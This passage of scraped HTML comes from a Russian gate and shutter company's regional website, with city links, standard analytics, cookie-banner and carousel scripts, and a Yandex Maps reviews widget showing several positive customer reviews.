				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="active">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
    
</div><!-- wrapper -->
<div id="fixedcomparelist"><!--'start_frame_cache_9J9wbd'--><script>
	RSMONOPOLY_COMPARE = {};
	RS_MONOPOLY_COUNT_COMPARE = 0;
	RSMONOPOLY_SetCompared();
</script><!--'end_frame_cache_9J9wbd'--></div>

<div class="back-to-top is-hide"></div>
<div class="show-sidebar">
    <a href="tel:+74742520160	">
        <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24" height="24" viewBox="0 0 192 192"
             style=" fill:#000000;">
            <g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt"
               stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0"
               font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal">
                <path d="M0,192v-192h192v192z" fill="none"></path>
                <g fill="#fa6534">
                    <path d="M160.184,123.904c-5.04,-0.12 -11.384,-0.416 -15.392,-1.12c-4.336,-0.768 -9.552,-2.256 -13.224,-3.4c-2.88,-0.896 -6.016,-0.104 -8.152,2.024l-17.736,17.632c-12.256,-6.456 -22.072,-13.976 -30.384,-22.336c-8.36,-8.312 -15.88,-18.128 -22.336,-30.384l17.632,-17.744c2.128,-2.136 2.92,-5.272 2.024,-8.152c-1.136,-3.664 -2.632,-8.88 -3.392,-13.216c-0.712,-4.008 -1,-10.352 -1.128,-15.392c-0.104,-4.36 -3.656,-7.816 -8.016,-7.816h-28.08c-3.504,0 -8,2.624 -8,8c0,36.312 14.72,70.992 39.728,96.272c25.28,25.008 59.96,39.728 96.272,39.728c5.376,0 8,-4.496 8,-8v-28.08c0,-4.36 -3.456,-7.912 -7.816,-8.016z"></path>
                </g>
            </g>
        </svg>
    </a>
</div>


    <!--noindex-->
	
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(m, e, t, r, i, k, a) {
        m[i] = m[i] || function() {
          (m[i].a = m[i].a || []).push(arguments);
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k,
            a);
      })
      (window, document, 'script', 'https://mc.yandex.ru/metrika/tag.js', 'ym');

      ym(53453023, 'init', {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
      });
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/53453023" style="position:absolute; left:-9999px;" alt=""/></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
	    <script type="text/javascript">
      !function() {
        var t = document.createElement('script');
        t.type = 'text/javascript', t.async = !0, t.src = 'https://vk.com/js/api/openapi.js?161', t.onload = function() {
          VK.Retargeting.Init('VK-RTRG-382537-1bZLJ'), VK.Retargeting.Hit();
        }, document.head.appendChild(t);
      }();
    </script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-382537-1bZLJ" alt="vk" style="position:fixed; left:-999px;"
                   alt=""/></noscript>

    <!--/noindex-->







<!--noindex-->
<script type="text/javascript">
  // some JS params
  var SITE_ID = 's1',
      SITE_DIR = '/',
      SITE_TEMPLATE_PATH = '/bitrix/templates/vorota',
      BX_COOKIE_PREFIX = 'BITRIX_SM_',
      RS_MONOPOLY_COUNT_COMPARE = 0,
      RS_MONOPOLY_COUNT_FAVORITE = 0,
      RS_MONOPOLY_COUNT_BASKET = 0;
  // messages
  BX.message({
    'RSMONOPOLY_JS_REQUIRED_FIELD': "Поле обязательно для заполнения"
  });
</script>

<script type="text/javascript">
  var __cs = __cs || [];
  __cs.push(['setCsAccount', 'G5xGtkzfPy3eC4ekdqhYzbgKBrIFZ8hH']);
</script>

<!--/noindex-->
<meta name="yandex-verification" content="202e6c79b0148eae" />

<script src="https://unpkg.com/imask"></script>





<script>
  document.addEventListener('DOMContentLoaded', function() {
    function hasCookie(name) {
      return document.cookie.split('; ').some(cookie => cookie.startsWith(name + '='));
    }

    if (!hasCookie('cookieNotifyed')) {
      const wrapper = document.createElement('div');
      wrapper.innerHTML = `
      <div id="cookies-notify">
        <span>Мы используем cookies<br/>
Используя сайт, вы соглашаетесь с <a href="/about/license_work/" target=_blank>обработкой данных</a> с целью сбора аналитики. Cookies можно отключить в любой момент в настройках вашего браузера.</span>
        <button type="button" name="close">ОК</button>
        <style>
          #cookies-notify {
            max-width: 90%;
            width: calc(100% - 20px);
            margin: 0 auto;
            padding: 15px 20px;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 15px;
            position: fixed;
            left: 50%;
            bottom: 15px;
            font-size: 14px;
            background: #fff;
            border-radius: 10px;
            box-shadow: 0 0 15px 0 rgba(0,0,0,.3);
            transform: translateX(-50%);
            z-index: 9000000;
          }
          #cookies-notify a {
            text-decoration: underline;
            color: #0695b3;
          }
          #cookies-notify a:hover {
            text-decoration: none;
          }
          #cookies-notify button {
            padding: 10px 50px;
            display: block;
            flex-shrink: 0;
            font-size: 12px;
            color: #fff;
            background: #0695b3;
            border: none;
            cursor: pointer;
          }
          @media (min-width: 768px) {
            #cookies-notify {
              max-width: 900px;
              width: unset;
              flex-direction: row;
              bottom: 15px;
            }
            #cookies-notify button {
            	padding: 10px 30px;
            }
          }
        </style>
      </div>
    `;
      document.body.appendChild(wrapper);
      document.querySelector('#cookies-notify button[name="close"]')?.addEventListener('click', function(e) {
        const days = 1;
        const expires = new Date(Date.now() + days * 864e5).toUTCString();
        document.cookie = `cookieNotifyed=true; expires=${expires}; path=/`;
        e.currentTarget.closest('#cookies-notify').remove();
      });
    }
  });
</script>


<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick-theme.css"/>
<script type="text/javascript" src="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.min.js"></script>

<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.responsive').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.single-item').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<style>
    .slick-list, .xslick-track {
        width: 100% !important;
        text-align: left
    }

    .slick-track {
        margin: 0
    }

    @media (max-width: 600px) {
        .row.gallery .item img {
            width: 100%;
        }
    }

    .slick-prev, .slick-next {
        background: transparent;
        border: none;
        outline: none;
    }

    .slick-prev:before {
        content: '‹';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .slick-next:before {
        content: '›';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        right: 10px;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .responsive {
        position: relative
    }

    .slick-prev, .slick-next {
        top: 30%;
    }

    @media (max-width: 768px) {
        .list.responsive {
            display: block !important
        }
    }

    .list.responsive .element {
        margin: 0 10px 30px
    }
</style>
<style>

    .advantages-section {
        max-width: 1200px;
        margin: 0 auto;
        background: white;
        padding: 60px 40px;
        box-shadow: 0 10px 40px rgba(6, 149, 179, 0.08);
    }

    .nsc .section-header {
        text-align: center;
        margin-bottom: 50px;
    }

    .nsc .subtitle {
        font-size: 18px;
        color: #0695b3;
        font-weight: 500;
    }

    .nsc .advantages-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
        gap: 30px;
        margin-bottom: 50px;
    }

    .nsc .advantage-card {
        background: white;
        border: 2px solid #f0f0f0;
        padding: 30px;
        transition: all 0.3s ease;
        position: relative;
        overflow: hidden;
        display: flex;
        align-items: center;
        min-height: 100px;
    }

    .nsc .advantage-card::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 4px;
        height: 100%;
        background: #0695b3;
        transform: translateX(-100%);
        transition: transform 0.3s ease;
    }

    .nsc .advantage-card:hover {
        transform: translateY(-5px);
        box-shadow: 0 10px 30px rgba(6, 149, 179, 0.15);
        border-color: #0695b3;
    }

    .nsc .advantage-card:hover::before {
        transform: translateX(0);
    }

    .nsc .icon-wrapper {
        width: 60px;
        height: 60px;
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        display: flex;
        align-items: center;
        justify-content: center;
        margin-right: 20px;
        flex-shrink: 0;
    }

    .nsc .icon {
        width: 32px;
        height: 32px;
        fill: white;
    }

    .nsc .advantage-title {
        font-size: 20px;
        color: #1a1a1a;
        font-weight: 600;
        line-height: 1.3;
    }

    .nsc .cta-block {
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        padding: 40px;
        text-align: center;
        color: white;
    }

    .nsc .cta-title {
        font-size: 24px;
        font-weight: 600;
        margin-bottom: 16px;
    }

    .nsc .cta-subtitle {
        font-size: 16px;
        opacity: 0.95;
        margin-bottom: 24px;
    }

    .nsc .cta-button {
        display: inline-block;
        background: white;
        color: #0695b3;
        padding: 16px 36px;
        font-size: 16px;
        font-weight: 600;
        text-decoration: none;
        transition: all 0.3s ease;
        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
    }

    .nsc .cta-button:hover {
        transform: translateY(-2px);
        box-shadow: 0 6px 25px rgba(0, 0, 0, 0.15);
    }

    @media (max-width: 768px) {
        .nsc .advantages-section {
            padding: 40px 20px;
        }

        .nsc .advantages-grid {
            grid-template-columns: 1fr;
        }

        .nsc .advantage-card {
            padding: 20px;
        }

        .nsc .icon-wrapper {
            width: 50px;
            height: 50px;
            margin-right: 15px;
        }

        .nsc .icon {
            width: 28px;
            height: 28px;
        }

        .nsc .advantage-title {
            font-size: 18px;
        }
    }

    .fancybox-spinner {
        display: none !important;
    }


    .ya {
        display: none
    }

    .fixed .ya {
        width: 300px;
        top: 0;
        display: block;
        position: absolute;
    }


</style>

<script>
  function setGeoCookie(cname, cvalue, exdays) {
    const d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    let expires = 'expires=' + d.toUTCString();
    document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
  }

  function getGeoCookie(cname) {
    let name = cname + '=';
    let ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return '';
  }

  function checkGeoCookie() {
    let geo = getGeoCookie('geon');
    if (geo != '') {

    } else {
      let xhr = new XMLHttpRequest();
      xhr.open('POST', '/local/geoip/getGeo.php', true);
      xhr.setRequestHeader('Content-type', 'application/json; charset=UTF-8');
      xhr.send();
      xhr.onload = function() {
        let parsed_response = JSON.parse(xhr.response);

        if (parsed_response.status == 'stay_here') {

        } else if (parsed_response.status == 'error') {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else if (Object.is(parsed_response.cityname, null)) {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else {
          if (confirm('Ваш город ' + parsed_response.cityname + '?')) {
            window.location.href = parsed_response.link + '' + window.location.pathname;
          }
        }
      };
      geo = 1;
      if (geo != '' && geo != null) {
        setGeoCookie('geon', geo, 1);
      }
    }
  }

  //checkGeoCookie();
</script>


<script src="/bitrix/templates/vorota/js/yaptcha.js" type="text/javascript"></script>
<style>.yaptcha-container.smart-captcha {
        padding: 0 20px
    }</style>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yandex.ru/maps-reviews-widget/236887718674?comments
body_size: 3912
content:
<!doctype html><html data-reactroot=""><head><script nonce="2J81BqMiwkUsTVCXTLFyQQ==">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(57020224, "init", {clickmap:true,trackLinks:true,accurateTrackBounce:true});</script><meta charSet="utf-8"/><meta name="robots" content="noindex"/><title>Org Badge</title><meta name="viewport" content="width=device-width,minimum-scale=1.0"/><link rel="canonical" href="https://yandex.ru/maps/org/vorota_group/236887718674/reviews"/><style nonce="2J81BqMiwkUsTVCXTLFyQQ==">@font-face{font-family:YS Text;src:url(https://yastatic.net/islands/_/bIx8jOfCEfR-mECoDUEZywDBuHA.woff) format("woff");font-weight:400}@font-face{font-family:YS Text;src:url(https://yastatic.net/islands/_/SmqPmIMEXrW4lOY8QrhTUVDbrro.woff) format("woff");font-weight:500}*{font-family:YS Text,sans-serif;margin:0;padding:0;text-decoration:none;list-style:none}body,html{width:100%;height:100%}body{font-size:14px;background:#f3f1ed;overflow:hidden}#root,.logo{height:100%}.logo{display:block;width:100%;object-fit:contain;object-position:center}.badge{-moz-box-sizing:border-box;box-sizing:border-box;min-width:300px;max-width:760px;height:100vh;padding:20px 20px 32px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;border-radius:8px}.mini-badge{position:relative;-webkit-box-flex:0;-webkit-flex:none;flex:none}.mini-badge__org-name{display:block;margin-right:110px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:20px;text-decoration:none;margin-bottom:12px;line-height:23px}.mini-badge__logo{opacity:.5;position:absolute;top:6px;right:0;width:92px;height:14px}.mini-badge__logo:hover{opacity:1}.mini-badge__rating-info{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-bottom:16px}.mini-badge__stars-count{font-size:48px;margin-right:12px;line-height:56px}.mini-badge__stars{margin-bottom:8px}.mini-badge__rating{font-size:14px}.stars-list{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:88px}.stars-list__star{width:16px;height:16px}.mini-badge{display:block;-moz-box-sizing:border-box;box-sizing:border-box}.mini-badge__wrapper{margin:auto}.mini-badge__stars{width:88px}.mini-badge__org-name{font-weight:500}.badge{background:#fff}.badge,.mini-badge,.mini-badge__org-name{color:#000}.stars-list__star{background:url(https://yastatic.net/s3/front-maps-static/maps-front-org-badge-api/22/out/assets/_/178df0f18f6025c2e764130c7d1ac463.svg) no-repeat 50%/cover}.stars-list__star._half{background-image:url(https://yastatic.net/s3/front-maps-static/maps-front-org-badge-api/22/out/assets/_/a53d90b8e3365aa721fcf6939fa3f81a.svg)}.stars-list__star._empty{background-image:url(https://yastatic.net/s3/front-maps-static/maps-front-org-badge-api/22/out/assets/_/ee15bab6241eec6618f0f5720fa6daa9.svg)}.logo{background:url(https://yastatic.net/s3/front-maps-static/maps-front-org-badge-api/22/out/assets/_/19f91a9bfe2992c3557394b1b82b934e.svg) no-repeat 50%/contain}.mini-badge__rating{color:#999}.badge__comments{overflow:hidden;margin-bottom:16px}.badge__more-reviews-link{-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;padding:12px 16px;line-height:16px;border-radius:8px;margin:auto;text-align:center;font-weight:500}.badge__more-reviews-link-wrap{position:relative;text-align:center}.badge__more-reviews-link-wrap:after{position:absolute;content:"";left:0;right:0;top:-16px;-webkit-transform:translateY(-100%);transform:translateY(-100%);height:60px}.comment{padding:24px 0}.comment__header{display:-webkit-box;display:-webkit-flex;display:flex;margin-bottom:16px;height:40px}.comment__photo{height:40px;width:40px;border-radius:100%;margin-right:12px;text-align:center;line-height:40px;font-size:16px;color:#fff}.comment__photo._icon_1{background:#b37db3}.comment__photo._icon_2{background:#f29d61}.comment__photo._icon_3{background:#50c0e6}.comment__photo._icon_4{background:#6ca632}.comment__photo._icon_5{background:#f285aa}.comment__photo._icon_6{background:#8585cc}.comment__photo._icon_7{background:#5798d9}.comment__name{font-size:16px;margin-bottom:2px;font-weight:500;line-height:20px}.comment__date{color:#999;line-height:16px}.comment__stars{margin-bottom:8px}.comment__text{max-height:80px;font-size:16px;line-height:20px;overflow:hidden;position:relative}.comment__read-more{padding:0 40px 0 20px;z-index:1;position:absolute;right:0;bottom:0;text-align:right}.comment__read-more>a{color:#888}.comment{border-bottom:1px solid #f6f6f6}.comment__read-more{background:-webkit-linear-gradient(left,hsla(0,0%,100%,0),#fff 15px);background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff 15px)}.comment__read-more>a{color:#999}.comment__read-more>a:hover{color:grey}.badge__more-reviews-link{color:#198cff;background:#f5f7fa}.badge__more-reviews-link:hover{background:#e9eef3}.badge__more-reviews-link-wrap:after{background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#fff));background:-webkit-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff)}.badge__form{-moz-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-wrap:wrap;flex-wrap:wrap;border-radius:6px;padding:6px;-webkit-box-flex:0;-webkit-flex:none;flex:none;font-weight:500}.badge__form-text{margin:6px;font-size:16px;white-space:nowrap}.badge__form._without-comments{margin-bottom:56px}.badge__link-to-map{margin:6px;padding:12px 16px;line-height:16px;border-radius:8px;-webkit-transition:background-color .1s ease-out;transition:background-color .1s ease-out}.badge__form{background:#f6f6f6}.badge__link-to-map{background:#258ffb;color:#fff}.badge__link-to-map:hover{background:#1a6df2}.mini-badge__rating{color:#999}.mini-badge__org-name:hover,.mini-badge__rating:hover{color:#1a6df2}</style></head><body><div class="badge"><div class="mini-badge"><a href="https://yandex.ru/maps/org/vorota_group/236887718674?utm_source=maps-reviews-widget&amp;utm_medium=reviews&amp;utm_content=org-name" target="_blank" class="mini-badge__org-name">Vorota Group</a><div class="mini-badge__rating-info"><p class="mini-badge__stars-count">5,0</p><div><div class="mini-badge__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><a class="mini-badge__rating" target="_blank" href="https://yandex.ru/maps/org/vorota_group/236887718674/reviews?utm_source=maps-reviews-widget&amp;utm_medium=reviews&amp;utm_content=rating">76 отзывов • 163 оценки</a></div></div><div class="mini-badge__logo"><a href="https://yandex.ru/maps?utm_source=maps-reviews-widget&amp;utm_medium=reviews&amp;utm_content=logo" target="_blank" class="logo"></a></div></div><div class="badge__form"><p class="badge__form-text">Поставьте нам оценку</p><a href="https://yandex.ru/maps/org/vorota_group/236887718674/reviews?utm_source=maps-reviews-widget&amp;utm_medium=reviews&amp;utm_content=add_review&amp;add-review" class="badge__link-to-map" target="_blank">Оставить отзыв</a></div><div class="badge__comments"><div class="comment"><div class="comment__header"><img src="https://avatars.mds.yandex.net/get-yapic/59871/0a-4/islands-68" alt="" class="comment__photo"/><div class="comment__name-n-date"><p class="comment__name">Алиса</p><p class="comment__date">1 декабря 2025</p></div></div><div class="comment__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><p class="comment__text">Заказывали рольставни на все окна нашего офисного здания. Задача была не из простых. Здание большое, окон много, сроки сжатые. Понравилось, что компания предложила решение под ключ, от замера до установки и настройки автоматики. Сделали все буквально за 5 дней, как и обещали! Рольставни выглядят очень аккуратно, цвет подобрали идеально под фасад здания. Открываются и закрываются автоматически, все работает четко и синхронно. Рекомендую.</p></div><div class="comment"><div class="comment__header"><img src="https://avatars.mds.yandex.net/get-yapic/37154/0t-2/islands-68" alt="" class="comment__photo"/><div class="comment__name-n-date"><p class="comment__name">Анастасия Шуленина</p><p class="comment__date">14 ноября 2025</p></div></div><div class="comment__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><p class="comment__text">Обращались в компанию для замены ворот. Наши старые откатные деформировались за годы работы. Менеджеры подобрали для нас похожий вариант, чтобы не отличался от забора. Цены честные, взяты не с потолка, а из прайса. Доп плат не было. Качество исполнения полностью устроило. Сделали за 2 с половиной недели.</p></div><div class="comment"><div class="comment__header"><img src="https://avatars.mds.yandex.net/get-yapic/36777/0b-8/islands-68" alt="" class="comment__photo"/><div class="comment__name-n-date"><p class="comment__name">Шатов Сергей</p><p class="comment__date">13 августа 2025</p></div></div><div class="comment__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><p class="comment__text">Заказали откатные ворота 2 шт на строительную площадку.Изготовили и привезли вовремя. Смонтировали аккуратно и быстро.Качество и покраска рамы ворот очень понравились.Общался с менеджером Екатериной-профессионал  в своём деле.Однозначно рекомендую данную компанию.</p></div><div class="comment"><div class="comment__header"><img 